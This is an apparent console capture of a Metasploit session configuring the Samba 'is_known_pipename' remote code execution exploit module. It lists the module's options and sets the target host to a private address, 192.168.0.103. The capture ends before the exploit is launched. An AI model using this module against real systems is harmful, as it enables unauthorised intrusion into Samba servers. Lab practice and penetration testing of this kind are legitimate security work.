 MINGW64:/e/OneDrive/Gitwork
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf5 exploit(linux/samba/is_known_pipename) >